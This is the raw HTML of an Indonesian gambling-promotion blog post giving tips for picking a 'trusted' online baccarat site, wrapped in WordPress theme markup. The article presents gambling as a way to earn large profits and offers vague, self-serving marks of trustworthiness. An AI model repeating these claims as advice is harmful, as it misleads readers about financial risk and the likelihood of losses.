var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://shril-sy.info/wp-content/themes/wp-travel-magazine/css/bootstrap.css?ver=35510dca63a03e715940b450bf3b2d81' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://shril-sy.info/wp-content/themes/wp-travel-magazine/css/font-awesome.css?ver=35510dca63a03e715940b450bf3b2d81' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://shril-sy.info/wp-content/themes/wp-travel-magazine/css/owl.carousel.css?ver=35510dca63a03e715940b450bf3b2d81' type='text/css' media='all' />
<link rel='stylesheet' id='wp-travel-magazine-googlefonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPhilosopher%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CReem+Kufi%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CReem+Kufi%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CReem+Kufi%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7C&#038;ver=35510dca63a03e715940b450bf3b2d81' type='text/css' media='all' />
<link rel='stylesheet' id='wp-travel-magazine-style-css' href='https://shril-sy.info/wp-content/themes/wp-travel-magazine/style.css?ver=1.0.7' type='text/css' media='all' />
<style id='wp-travel-magazine-style-inline-css' type='text/css'>
.detail-content h1{ font:500 32px/1em Poppins; }h1{ color:#333; }.detail-content h2{ font:400 28px/1em Mirza; }h2{ color:#333; }.detail-content h3{ font:300 24px/1em Monda; }h3{ color:#333; }.detail-content h4{ font:200 21px/1em Moul; }h4{ color:#333; }.detail-content h5{ font:150 15px/1em Ovo; }h5{ color:#333; }.detail-content h6{ font:100 12px/1em Oxygen; }h6{ color:#333; }
                body{ font: 400 16px/24px Poppins; color: #333; }
                body{ background-color: #fff; }

                article{ font: 400 18px/31px Playfair Display; color: #333; }

                div.container{ max-width: 1297px; }

                .featured-layout .news-snippet{border-radius: 5px;min-height:250px; }
                .news-snippet .featured-image img,.headline-wrapper .owl-carousel .owl-item img,.news-carousel-wrapper .owl-carousel .owl-item img,.news-snippet img,.category-blog-view-1 .category-blog-items:first-child,.banner-news-list img,.slider-banner-3 .banner-news-caption, .slider-banner-1 .banner-news-caption{border-radius: 5px;}



                header .logo img{ height: 60px; }
                .site-title a{ font-size: 30px; font-family: Philosopher; color: #1f6b6b;}
                header .logo .site-description{color: #97a6b2;}
                section.top-bar{padding: 15px 0;}

                section.top-bar:before {background: #ffffff; opacity: 0;}


                

                .featured-news-title{ font-size: 24px; font-family: Reem Kufi; line-height: 30px; font-weight: 200;}
                .featured-news-title a{color: #fff;}


                
                

                .blog-news-title{ font-size: 22px; font-family: Reem Kufi; line-height: 30px; font-weight: 400;}
                .blog-news-title a{color: #7caab6;}

                

                .headline-news-title{ font-size: 14px; font-family: Reem Kufi; line-height: 16px; font-weight: 200;}
                .headline-news-title a{color: #69c6a9;}
                .headline-ticker-wrapper .headline-heading{background-color: #7caab6;}


                
               

                // link color
                a{color:#ececec;}

                #primary-menu li a {color: #fff;}
                header .main-nav{background-color: #69c6a9;}
                .main-navigation ul ul.sub-menu{background-color: #69c6a9;}
                .main-navigation .nav-menu{background-color: #69c6a9;}
                #primary-menu li a{ font-size: 14px; font-family: Poppins; font-weight: 500;}
                footer.main{background-color: #ececec;}


                header .top-info.pri-bg-color{background-color: #353844;}

                


                /*buttons*/
                header .search-submit,.widget .profile-link,
                .woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
                .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button,
                .woocommerce input.button,form#wte_enquiry_contact_form input#enquiry_submit_button,#blossomthemes-email-newsletter-626 input.subscribe-submit-626,
                .jetpack_subscription_widget,.widget_search .search-submit,.widget-instagram .owl-carousel .owl-nav .owl-prev,
                .widget-instagram .owl-carousel .owl-nav .owl-next,.widget_search input.search-submit
                {background-color: #20e3ea;}

                .featured-layout .news-snippet .category a{background-color:#4a8da8;}


                

               
        
/*# sourceURL=wp-travel-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='wp-travel-magazine-layout-css' href='https://shril-sy.info/wp-content/themes/wp-travel-magazine/css/layout.css?ver=35510dca63a03e715940b450bf3b2d81' type='text/css' media='all' />
<script type="text/javascript" src="https://shril-sy.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shril-sy.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp_travel_magazine_loadmore-js-extra">
/* <![CDATA[ */
var wp_travel_magazine_loadmore_params = {"ajaxurl":"https://shril-sy.info/wp-admin/admin-ajax.php","current_page":"1","max_page":"2","cat":"0"};
//# sourceURL=wp_travel_magazine_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shril-sy.info/wp-content/themes/wp-travel-magazine/js/loadmore.js?ver=35510dca63a03e715940b450bf3b2d81" id="wp_travel_magazine_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://shril-sy.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shril-sy.info/wp-json/wp/v2/posts/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shril-sy.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://shril-sy.info/?p=24' />
<link rel="icon" href="https://shril-sy.info/wp-content/uploads/2022/06/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://shril-sy.info/wp-content/uploads/2022/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shril-sy.info/wp-content/uploads/2022/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://shril-sy.info/wp-content/uploads/2022/06/favicon.png" />
<!-- SEO Optimizer Pro: All wp_head Hooks Removed --></head>
<body class="wp-singular post-template-default single single-post postid-24 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wp-travel-magazine">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>





<header>
	
	<section class="top-info pri-bg-color">
		<div class="container">
			<div class="row">
				<!-- Brand and toggle get grouped for better mobile display -->	
				<div class="col-xs-6">
					<div class="social-icons">
						<ul class="list-inline">
                    
        
</ul>					</div>
				</div>

													<div class="col-xs-6 text-right"><div class="search-top"><form role="search" method="get" class="search-form" action="https://shril-sy.info/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;"
            value="" name="s" title="Search for:" />
    </label>
    <input type="submit" class="search-submit" value="Search" />
</form>	</div></div>
										</div>
	</div>
</section>

<section class="top-bar">
	<div class="container">
		<div class="row top-head-2">
			<div class="col-sm-4 logo text-left">			
				<a href="https://shril-sy.info/" class="custom-logo-link" rel="home"><img width="190" height="66" src="https://shril-sy.info/wp-content/uploads/2022/06/logo.png" class="custom-logo" alt="Bandar Judi Poker Terpercaya &#8211; Agen Judi Online SV388 Resmi" decoding="async" /></a>			</div>

			</div>
</div> <!-- /.end of container -->
</section> <!-- /.end of section -->





<section  class="main-nav nav-two  sticky-header">
	<div class="container">
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><!-- Primary Menu -->
				<div id="nav-icon">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
			<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://shril-sy.info/category/judi-poker/">Judi Poker</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><a href="https://shril-sy.info/category/judi-online/">Judi Online</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://shril-sy.info/category/sbobet/">Sbobet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://shril-sy.info/category/slot-online/">Slot Online</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://shril-sy.info/category/s128-sv388/">S128 / SV388</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://shril-sy.info/contact-us/">Contact Us</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</div>
</section>

</header><div class="headline-ticker">
</div>


<div id="content" class="inside-page content-area">
  <div class="container">
    <div class="row"> 

      <div class="col-sm-9" id="main-content">
        <section class="page-section">
          <div class="detail-content">

                                
              

<h1 class="page-title">Tips Memilih Situs Bandar Judi Baccarat Online Terpercaya</h1>


<!-- info-social-wrap -->
<div class="info-social-wrap">
<!-- info -->
                      <div class="info">
              <ul class="list-inline">


                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://shril-sy.info/2022/07/14/">July 14, 2022</a></li>
                
                                    <li>
                                                 <span class="category"><a href="https://shril-sy.info/category/judi-online/">Judi Online</a></span>
                                            </li>
                
                                                                  

                                
              </ul>
            </div>
                    <!-- info -->

         <script type="text/javascript">
	var fb = '';
	var twitter = '';
	var pinterest = '';
	var linkedin = '';
</script>


	<div class="social-box">

					<a class="facebook-icon" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fshril-sy.info%2Ftips-memilih-situs-bandar-judi-baccarat-online-terpercaya%2F" onclick="return ! window.open( this.href, fb, 'width=500, height=500' )">
			    <i class="fa fa-facebook-f"></i>
			</a>
		
					<a class="twitter-icon" href="https://twitter.com/intent/tweet?text=Tips%20Memilih%20Situs%20Bandar%20Judi%20Baccarat%20Online%20Terpercaya&#038;url=https%3A%2F%2Fshril-sy.info%2Ftips-memilih-situs-bandar-judi-baccarat-online-terpercaya%2F&#038;via=" onclick="return ! window.open( this.href, twitter, 'width=500, height=500' )">
			   <i class="fa fa-twitter"></i>
			</a>
		
					<a class="pinterest-icon" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fshril-sy.info%2Ftips-memilih-situs-bandar-judi-baccarat-online-terpercaya%2F&#038;media=https%3A%2F%2Fshril-sy.info%2Fwp-content%2Fuploads%2F2022%2F07%2F4-1-Tips-Memilih-Situs-Bandar-Judi-Baccarat-Online-Terpercaya.jpg&#038;description=Tips%20Memilih%20Situs%20Bandar%20Judi%20Baccarat%20Online%20Terpercaya" onclick="return ! window.open( this.href, pinterest, 'width=500, height=500' )">
			    <i class="fa fa-pinterest"></i>
			</a>
		
					<a class="linkedin-icon" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fshril-sy.info%2Ftips-memilih-situs-bandar-judi-baccarat-online-terpercaya%2F&#038;title=Tips%20Memilih%20Situs%20Bandar%20Judi%20Baccarat%20Online%20Terpercaya" onclick="return ! window.open( this.href, linkedin, 'width=500, height=500' )">
			    <i class="fa fa-linkedin"></i>
			</a>
		
					<a class="mail-icon" href="mailto:?subject=Tips%20Memilih%20Situs%20Bandar%20Judi%20Baccarat%20Online%20Terpercaya&#038;body=Tips%20Memilih%20Situs%20Bandar%20Judi%20Baccarat%20Online%20Terpercaya%20https%3A%2F%2Fshril-sy.info%2Ftips-memilih-situs-bandar-judi-baccarat-online-terpercaya%2F" target="_blank">
			    <i class="fa fa-envelope"></i>
			</a>
		

	</div>

</div>
<!-- info-social-wrap -->

<div class="single-post">
        


 


  <div class="post-content">
    
          <figure class="feature-image">
        <img width="700" height="500" src="https://shril-sy.info/wp-content/uploads/2022/07/4-1-Tips-Memilih-Situs-Bandar-Judi-Baccarat-Online-Terpercaya.jpg" class="attachment-full size-full wp-post-image" alt="bandar judi Baccarat online" decoding="async" fetchpriority="high" srcset="https://shril-sy.info/wp-content/uploads/2022/07/4-1-Tips-Memilih-Situs-Bandar-Judi-Baccarat-Online-Terpercaya.jpg 700w, https://shril-sy.info/wp-content/uploads/2022/07/4-1-Tips-Memilih-Situs-Bandar-Judi-Baccarat-Online-Terpercaya-300x214.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />      </figure>      
    
    
    <article>
      <p><a href="http://shril-sy.info"><strong>Shril-sy.info</strong> </a>&#8211; Memilih bandar judi Baccarat online terpercaya merupakan hal penting karena Anda bisa mendapatkan banyak keuntungan dalam berjudi. Bahkan beragam keuntungannya ini hanya bisa Anda dapatkan pada agen perjudian yang terpercaya saja, simak terus artikel ini!</p>
<p>Baccarat merupakan salah satu jenis permainan judi kartu yang banyak dimainkan oleh para bettor. Bukan tanpa alasan, Baccarat memang perjudian kartu yang seru, menantang, dan juga bisa membuat bettor bisa mendapatkan penghasilan berjudi lebih besar.</p>
<p>Terlebih lagi saat ini untuk memulai perjudian Baccarat tidak perlu lagi datang ke casino. Untuk berjudi Baccarat saat ini bettor dapat bermain hanya melalui ponsel pintar saja. Pada sistem perjudian daring ini penjudi bisa meraih beragam keuntungan.</p>
<p>Banyak keuntungan yang bisa didapatkan ketika berjudi secara online. Namun, beragam keuntungan ini hanya bisa didapatkan pada agen perjudian yang terpercaya saja.  Nah, agar tidak salah pilih Anda wajib simak terus artikel ini agar tidak salah pilih!</p>
<h2><strong>Tips Memilih Bandar Baccarat Online Agar Untung Besar</strong></h2>
<p>Banyak para penjudi khususnya pemula yang sering kali keliru dalam pemilihan badar Baccarat online. Alhasil mereka tidak bisa mendapatkan banyak keuntungan dalam berjudi secara online. Agar tidak salah pilih simak terus artikel ini!</p>
<ol>
<li>
<h4><strong> Pastikan Sudah Berlisensi</strong></h4>
</li>
</ol>
<p>Tips pertama dalam pemilihan tempat untuk berjudi online adalah dari segi lisensi yang dimilikinya. Bagi agen judi online memiliki lisensi merupakan kewajiban karena itu menjadi bukti bahwa situs tersebut memang sudah berpengalaman dan juga profesional.</p>
<p>Untuk mendapatkan lisensi ini juga tidak mudah karena yang memberikan lisensi ini adalah lembaga perjudian di dunia. Sehingga hanya pada situs yang benar-benar memenuhi persyaratan saja memiliki lisensi resmi dari lembaga perjudian dunia.</p>
<ol start="2">
<li>
<h4><strong> Tampilan Situsnya Profesional</strong></h4>
</li>
</ol>
<p>Tips selanjutnya dalam pemilihan tempat untuk berjudi secara online adalah dari segi tampilannya. Situs bandar judi baccarat online yang terpercaya pada umumnya memiliki tampilan situs yang enak di pandang sehingga membuat penjudi lebih nyaman saat bermain.</p>
<p>Selain itu situsnya juga mudah di akses menjadi salah satu bukti bahwa situs tersebut memang profesional dalam menyelenggarakan kegiatan judi. Sehingga penting bagi Anda untuk memerhatikan tampilan situsnya dahulu sebelum memilih tempat judi.</p>
<ol start="3">
<li>
<h4><strong> Banyak Layanan Profesional</strong></h4>
</li>
</ol>
<p>Tips selanjutnya dalam pemilihan tempat untuk bermain judi secara daring adalah dari segi layanannya. Nah, pada agen judi terpercaya pada umumnya mementingkan kenyamanan para bettor sehingga menyediakan pelayanan pendukung kegiatan perjudian.</p>
<p>Biasanya layanan yang disediakan seperti Customer service 24 jam, banyak pilihan metode transaksi, link alternatif, dan masih banyak lagi. Jadi sebelum memilih tempat untuk berjudi perhatikan terlebih dahulu layanan yang mereka siediakan untuk mendukung kegiatan judi.</p>
<ol start="4">
<li>
<h4><strong> Tidak Hanya Baccarat Banyak Permainan Lain</strong></h4>
</li>
</ol>
<p>Tips selanjutnya dalam pemilihan situs bandar judi baccarat online untuk bermain judi secara online adalah dari segi permainannya. Nah, pada agen perjudian yang terpercaya umumnya tidak hanya menyediakan perjudian baccarat saja.</p>
<p>Ada banyak permainan judi lain yang bisa bettor mainkan agar kegiatan berjudi lebih bervariasi dan penghasilan juga lebih besar. jadi sebelum berjudi coba perhatikan terlebih dahulu permainan yang ada untuk memastikan situs tersebut terpercaya atau tidak.</p>
<ol start="5">
<li>
<h4><strong> CS Mudah Dihubungi</strong></h4>
</li>
</ol>
<p>Tips terakhir dalam memilih tempat untuk bermain judi adalah memerhatikan terlebih dahulu customer service. Umumnya pada situs perjudian yang terpercaya customer service yang disediakan mudah dihubungi karena berfungsi untuk membantu para bettor.</p>
<p>Nah, jadi sebelum berjudi coba hubungi terlebih dahulu customer service yang disediakan. Anda juga bisa sembari bertanya-tanya tentang situs tersebut kepada customer service untuk memastikan situs tersebut terpercaya atau tidak.</p>
<p>Bermain judi baccarat secara daring saat ini menjadi pilihan tepat jika ingin mendapatkan beragam keuntungan dan juga kemudahan saat bermain. Namun, pastikan Anda memilih situs perjudian bandar judi Baccarat online terpercaya agar bisa mendapatkan keuntungan.</p>
      
           
    </article>

    <div class="article-footer-social"><script type="text/javascript">
	var fb = '';
	var twitter = '';
	var pinterest = '';
	var linkedin = '';
</script>


	<div class="social-box">

					<a class="facebook-icon" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fshril-sy.info%2Ftips-memilih-situs-bandar-judi-baccarat-online-terpercaya%2F" onclick="return ! window.open( this.href, fb, 'width=500, height=500' )">
			    <i class="fa fa-facebook-f"></i>
			</a>
		
					<a class="twitter-icon" href="https://twitter.com/intent/tweet?text=Tips%20Memilih%20Situs%20Bandar%20Judi%20Baccarat%20Online%20Terpercaya&#038;url=https%3A%2F%2Fshril-sy.info%2Ftips-memilih-situs-bandar-judi-baccarat-online-terpercaya%2F&#038;via=" onclick="return ! window.open( this.href, twitter, 'width=500, height=500' )">
			   <i class="fa fa-twitter"></i>
			</a>
		
					<a class="pinterest-icon" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fshril-sy.info%2Ftips-memilih-situs-bandar-judi-baccarat-online-terpercaya%2F&#038;media=https%3A%2F%2Fshril-sy.info%2Fwp-content%2Fuploads%2F2022%2F07%2F4-1-Tips-Memilih-Situs-Bandar-Judi-Baccarat-Online-Terpercaya.jpg&#038;description=Tips%20Memilih%20Situs%20Bandar%20Judi%20Baccarat%20Online%20Terpercaya" onclick="return ! window.open( this.href, pinterest, 'width=500, height=500' )">
			    <i class="fa fa-pinterest"></i>
			</a>
		
					<a class="linkedin-icon" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fshril-sy.info%2Ftips-memilih-situs-bandar-judi-baccarat-online-terpercaya%2F&#038;title=Tips%20Memilih%20Situs%20Bandar%20Judi%20Baccarat%20Online%20Terpercaya" onclick="return ! window.open( this.href, linkedin, 'width=500, height=500' )">
			    <i class="fa fa-linkedin"></i>
			</a>
		
					<a class="mail-icon" href="mailto:?subject=Tips%20Memilih%20Situs%20Bandar%20Judi%20Baccarat%20Online%20Terpercaya&#038;body=Tips%20Memilih%20Situs%20Bandar%20Judi%20Baccarat%20Online%20Terpercaya%20https%3A%2F%2Fshril-sy.info%2Ftips-memilih-situs-bandar-judi-baccarat-online-terpercaya%2F" target="_blank">
			    <i class="fa fa-envelope"></i>
			</a>
		

	</div>

</div>

  </div>

    
          <div class="author-post clearfix">
                          <div class="author-image"> 
            <a href="https://shril-sy.info/author/dilip/"><img alt='' src='https://secure.gravatar.com/avatar/df7278807e363bf951cb483589207ff5923b982f7240d0a57f01e55c04bb4f0a?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df7278807e363bf951cb483589207ff5923b982f7240d0a57f01e55c04bb4f0a?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
          </div>
                <div class="author-details">
        <h4><a href="https://shril-sy.info/author/dilip/">dilip</a></h4>
        <p></p>
        </div>
      </div>
        
  </div>


                          	<div id="comments" class="comments-area">
		
		
		
			</div><!-- #comments -->
          </div><!-- /.end of deatil-content -->
        </section> <!-- /.end of section -->  
      </div>

      <div class="col-sm-3">
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shril-sy.info/transaksi-aman-di-situs-judi-bola-online-sbobet-indonesia/">Transaksi Aman di Situs Judi Bola Online Sbobet Indonesia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shril-sy.info/berjudi-bersama-bandar-judi-bola-terbesar-pasti-lebih-nyaman/">Berjudi Bersama Bandar Judi Bola Terbesar Pasti Lebih Nyaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shril-sy.info/tips-menang-casino-online-terampuh-untuk-para-bettor-newbie/">Tips Menang Casino Online Terampuh untuk Para Bettor Newbie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shril-sy.info/situs-bandar-judi-togel-terbesar/">Bandar Judi togel Terbesar Beri Hasil Terbesar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shril-sy.info/bandar-sv388-terpercaya-punya-ciri-khas-sebagai-berikut/">Bandar SV388 Terpercaya Punya Ciri Khas Sebagai Berikut</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://shril-sy.info/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://shril-sy.info/category/s128-sv388/">S128 / SV388</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://shril-sy.info/category/sbobet/">Sbobet</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://shril-sy.info/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://shril-sy.info/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://shril-sy.info/2023/10/'>October 2023</a></li>
	<li><a href='https://shril-sy.info/2023/08/'>August 2023</a></li>
	<li><a href='https://shril-sy.info/2023/05/'>May 2023</a></li>
	<li><a href='https://shril-sy.info/2023/01/'>January 2023</a></li>
	<li><a href='https://shril-sy.info/2022/11/'>November 2022</a></li>
	<li><a href='https://shril-sy.info/2022/10/'>October 2022</a></li>
	<li><a href='https://shril-sy.info/2022/09/'>September 2022</a></li>
	<li><a href='https://shril-sy.info/2022/08/'>August 2022</a></li>
	<li><a href='https://shril-sy.info/2022/07/'>July 2022</a></li>
	<li><a href='https://shril-sy.info/2022/06/'>June 2022</a></li>
</ul></div></div></aside><aside id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="#"><img loading="lazy" decoding="async" width="336" height="280" src="https://shril-sy.info/wp-content/uploads/2022/06/ads-host.webp" alt="" class="wp-image-9" srcset="https://shril-sy.info/wp-content/uploads/2022/06/ads-host.webp 336w, https://shril-sy.info/wp-content/uploads/2022/06/ads-host-300x250.webp 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></figure>
</aside></div><!-- #secondary --></div>

    </div>
  </div>
</div>



<footer class="main">
	<div class="container">
			</div>
</footer>
<div class="copyright text-center">
	Powered by <a href="https://shril-sy.info/">Bandar Judi Poker Terpercaya, Agen Judi Online Sbobet Resmi</a> | <a href="https://shril-sy.info/">Shril-Sy</a>
</div>
<div class="scroll-top-wrapper"> <span class="scroll-top-inner"><i class="fa fa-2x fa-angle-up"></i></span></div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-travel-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://shril-sy.info/wp-content/plugins/seo-optimizer-pro/sop-script.js" id="seo-optimizer-pro-js"></script>
<script type="text/javascript" src="https://shril-sy.info/wp-content/themes/wp-travel-magazine/js/fontawesome.js?ver=5.14.0" id="fontawesome-js"></script>
<script type="text/javascript" src="https://shril-sy.info/wp-content/themes/wp-travel-magazine/js/script.js?ver=1.0.0" id="wp-travel-magazine-scripts-js"></script>
<script type="text/javascript" src="https://shril-sy.info/wp-content/themes/wp-travel-magazine/js/owl.carousel.js?ver=2.2.1" id="owl-js"></script>
<script type="text/javascript" src="https://shril-sy.info/wp-content/themes/wp-travel-magazine/js/navigation.js?ver=1.0.0" id="wp-travel-magazine-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shril-sy.info/wp-includes/js/wp-emoji-release.min.js?ver=35510dca63a03e715940b450bf3b2d81"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
